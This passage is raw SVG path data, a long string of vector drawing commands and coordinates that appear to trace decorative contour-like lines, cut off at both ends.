0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 